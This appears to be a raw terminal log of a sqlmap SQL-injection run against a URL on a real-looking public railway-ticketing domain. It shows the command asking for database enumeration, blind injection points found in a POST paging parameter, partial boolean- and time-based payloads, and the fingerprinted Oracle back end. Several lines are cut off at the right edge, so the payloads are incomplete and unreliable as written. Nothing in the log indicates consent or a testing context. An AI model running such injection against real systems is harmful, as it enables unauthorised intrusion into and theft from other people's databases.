 root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://www.beij.12306.cn/Dzsw/action/FwcszsAction_hyblz
--dbs
sqlmap/1.0-dev-2ada9e9 - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
pers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:28:27
[14:28:27] [INFO] resuming back-end DBMS 'oracle'
[14:28:27] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: PageLowerBound
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: LJDM=03&dz2=&hzzm=&sheng=&lxs=0&PageUpperBound=10 and 788%3d788&PageLowerBound=0 AND 4132=41
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: LJDM=03&dz2=&hzzm=&sheng=&lxs=0&PageUpperBound=10 and 788%3d788&PageLowerBound=0 AND 7914=(S
m=1
---
[14:28:29] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle